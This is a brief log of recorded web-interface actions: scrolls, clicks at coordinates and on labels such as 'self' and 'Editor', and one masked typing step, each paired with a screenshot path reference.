 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center (84, 529)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [996, 149]  type on "*****"  click at bounding box center [484, 302]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 